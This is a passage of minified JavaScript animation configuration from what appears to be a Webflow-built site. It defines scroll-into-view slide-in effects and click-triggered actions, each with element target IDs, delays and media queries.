ENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1992e4c3d79},"e-1983":{id:"e-1983",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2206"}},mediaQueries:["main","medium","small","tiny"],target:{id:"67d1262e7d4f0f9d9c5d7b42|3ac9da29-5788-35b4-4a5c-7c9ccafd4c94",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"67d1262e7d4f0f9d9c5d7b42|3ac9da29-5788-35b4-4a5c-7c9ccafd4c94",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:800,direction:"BOTTOM",effectIn:!0},createdOn:0x1992e4c3d79},"e-1985":{id:"e-1985",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-82",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1986"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6821d385beb32b4d2379cdd4|7bf85d32-4c76-bb22-f4c5-0065bc2db908",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6821d385beb32b4d2379cdd4|7bf85d32-4c76-bb22-f4c5-0065bc2db908",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1992ec28997},"e-1986":{id:"e-1986",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-83",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1985"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6821d385beb32b4d2379cdd4|7bf85d32-4c76-bb22-f4c5-0065bc2db908",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6821d385beb32b4d2379cdd4|7bf85d32-4c76-bb22-f4c5-0065bc2db908",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1992ec28997},"e-1987":{id:"e-1987",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1988"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c07c48ff0238414072cf1e|254c6358-6bf3-edf1-ae74-2d1f72b0f15d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c07c48ff0238414072cf1e|254c6358-6bf3-edf1-ae74-2d1f72b0f15d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1992fe70864},"e-1989":{id:"e-1989",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1990"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c07c48ff0238414072cf1e|254c6358-6bf3-edf1-ae74-2d1f72b0f161",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c07c48ff0238414072cf1e|254c6358-6bf3-edf1-ae74-2d1f72b0f161",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x1992fe70864},"e-1991":{id:"e-1991",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1992"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c07c48ff0238414072cf1e|254c6358-6bf3-edf1-ae74-2d1f72b0f165",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c07c48ff0238414072cf1e|254c6358-6bf3-edf1-ae74-2d1f72b0f165",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x1992fe70864},"e-1993":{id:"e-1993",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1994"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c07c48ff0238414072cf1e|254c6358-6bf3-edf1-ae74-2d1f72b0f169",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c07c48ff0238414072cf1e|254c6358-6bf3-edf1-ae74-2d1f72b0f169",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x1992fe70864},"e-1995":{id:"e-1995",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1996"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c07c48ff0238414072cf1e|df74d99b-d6d0-f8e0-9cbf-67b5df1a2dd3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c07c48ff0238414072cf1e|df74d99b-d6d0-f8e0-9cbf-67b5df1a2dd3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x1992fec8d8c},"e-1997":{id:"e-1997",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1998"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c07c48ff0238414072cf1e|df74d99b-d6d0-f8e0-9cbf-67b5df1a2dd9",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c07c48ff0238414072cf1e|df74d99b-d6d0-f8e0-9cbf-67b5df1a2dd9",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x1992fec8d8c},"e-1999":{id:"e-1999",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2000"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c07c48ff0238414072cf1e|df74d99b-d6d0-f8e0-9cbf-67b5df1a2ddf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c07c48ff0238414072cf1e|df74d99b-d6d0-f8e0-9cbf-67b5df1a2ddf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x1992fec8d8c},"e-2001":{id:"e-2001",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2002"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c07c48ff0238414072cf1e|df74d99b-d6d0-f8e0-9cbf-67b5df1a2de5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c07c48ff0238414072cf1e|df74d99b-d6d0-f8e0-9cbf-67b5df1a2de5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1992fec8d8c},"e-2005":{id:"e-2005",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2006"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c07c48ff0238414072cf1e|df74d99b-d6d0-f8e0-9cbf-67b5df1a2df1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c07c48ff0238414072cf1e|df74d99b-d6d0-f8e0-9cbf-67b5df1a2df1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x1992fec8d8c},"e-2017":{id:"e-2017",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2018"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c10ac86c69d5e8b5895e2d|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c10ac86c69d5e8b5895e2d|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1993212225b},"e-2019":{id:"e-2019",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2020"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c10ac86c69d5e8b5895e2d|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c10ac86c69d5e8b5895e2d|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x1993212225b},"e-2021":{id:"e-2021",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2022"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c10ac86c69d5e8b5895e2d|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c10ac86c69d5e8b5895e2d|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x1993212225b},"e-2023":{id:"e-2023",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2024"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c10ac86c69d5e8b5895e2d|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c10ac86c69d5e8b5895e2d|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x1993212225b},"e-2025":{id:"e-2025",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2026"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c10ac86c69d5e8b5895e2d|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c10ac86c69d5e8b5895e2d|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x1993212225b},"e-2027":{id:"e-2027",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2028"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c10ac86c69d5e8b5895e2d|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c10ac86c69d5e8b5895e2d|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x1993212225b},"e-2029":{id:"e-2029",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2030"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c10ac86c69d5e8b5895e2d|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c10ac86c69d5e8b5895e2d|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x1993212225b},"e-2031":{id:"e-2031",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2032"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c10ac86c69d5e8b5895e2d|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c10ac86c69d5e8b5895e2d|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x1993212225b},"e-2033":{id:"e-2033",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2034"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c10ac86c69d5e8b5895e2d|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c10ac86c69d5e8b5895e2d|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x1993212225b},"e-2035":{id:"e-2035",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2036"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c17e730a3d9fad3253c64f|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c17e730a3d9fad3253c64f|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19933d5f6e5},"e-2037":{id:"e-2037",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2038"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c17e730a3d9fad3253c64f|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c17e730a3d9fad3253c64f|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x19933d5f6e5},"e-2039":{id:"e-2039",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2040"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c17e730a3d9fad3253c64f|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c17e730a3d9fad3253c64f|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x19933d5f6e5},"e-2041":{id:"e-2041",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2042"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c17e730a3d9fad3253c64f|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c17e730a3d9fad3253c64f|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x19933d5f6e5},"e-2043":{id:"e-2043",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2044"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c17e730a3d9fad3253c64f|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c17e730a3d9fad3253c64f|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.8,direction:"BOTTOM",effectIn:!0},createdOn:0x19933d5f6e5},"e-2045":{id:"e-2045",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2046"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c17e730a3d9fad3253c64f|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c17e730a3d9fad3253c64f|86062cc8-1d98-0170-bda7-c79873b070c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19933d5f6e5},"e-2047":{id:"e-2047",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2048"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c17e730a3d9fad3253c64f|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c17e730a3d9fad3253c64f|95650851-15a5-3834-417d-365ad77ce067",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:150,direction:"BOTTOM",effectIn:!0},createdOn:0x19933d5f6e5},"e-2049":{id:"e-2049",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2050"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c17e730a3d9fad3253c64f|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c17e730a3d9fad3253c64f|aef082d3-9119-b91b-6a01-ee66dbe86b17",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:20,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x19933d5f6e5},"e-2051":{id:"e-2051",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2052"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c17e730a3d9fad3253c64f|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c17e730a3d9fad3253c64f|60bad4e4-5d85-d283-6c40-31b3d8d9e4ee",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x19933d5f6e5},"e-2053":{id:"e-2053",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2054"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c17e730a3d9fad3253c64f|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c17e730a3d9fad3253c64f|89709f1b-9bcb-7a18-891c-dc54abbf1a8c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x19933d5f6e5},"e-2055":{id:"e-2055",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2056"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c17e730a3d9fad3253c64f|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c17e730a3d9fad3253c64f|8e78eea5-4b83-1d85-3229-861d2ac8e446",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x19933d5f6e5},"e-2057":{id:"e-2057",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2058"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c17e730a3d9fad3253c64f|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c17e730a3d9fad3253c64f|49eeea18-4a78-5ccd-fbd7-b339007333dd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19933d5f6e5},"e-2059":{id:"e-2059",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2060"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c17e730a3d9fad3253c64f|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c17e730a3d9fad3253c64f|a8d460eb-4847-6c2c-b50f-39c59631f1c8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x19933d5f6e5},"e-2061":{id:"e-2061",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2062"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c17e730a3d9fad3253c64f|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c17e730a3d9fad3253c64f|81f42bc8-83d3-1f41-5b6a-15833efadcfc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x19933d5f6e5},"e-2063":{id:"e-2063",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2064"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c17fc8d4327dbdcdc2ccaf|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c17fc8d4327dbdcdc2ccaf|aa7bce48-346a-e2e3-dce7-2b132496beaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x19933db275a},"e-2065":{id:"e-2065",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2066"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c17fc8d4327dbdcdc2ccaf|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c17fc8d4327dbdcdc2ccaf|93207e26-d0d8-745d-3937-408e298457c2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.2,direction:"BOTTOM",effectIn:!0},createdOn:0x19933db275a},"e-2067":{id:"e-2067",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2068"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c17fc8d4327dbdcdc2ccaf|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c17fc8d4327dbdcdc2ccaf|9a90ef3c-31e9-12da-5f52-4a858dae2a7a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.4,direction:"BOTTOM",effectIn:!0},createdOn:0x19933db275a},"e-2069":{id:"e-2069",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2070"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c17fc8d4327dbdcdc2ccaf|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c17fc8d4327dbdcdc2ccaf|b784529f-0716-8b4e-a24d-a4c73f78ac61",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:.6,direction:"BOTTOM",effectIn:!0},createdOn:0x19933db275a},"e-2071":{id:"e-2071",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2072"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68c17fc8d4327dbdcdc2ccaf|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68c17fc8d4327dbdcdc2ccaf|5f6ebeb0-cfe0-c47f-db03-8bbe8ad77482",appliesTo:"ELE